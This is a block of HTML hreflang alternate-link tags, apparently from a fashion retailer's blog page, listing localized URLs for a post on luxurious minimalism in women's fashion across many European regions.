<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
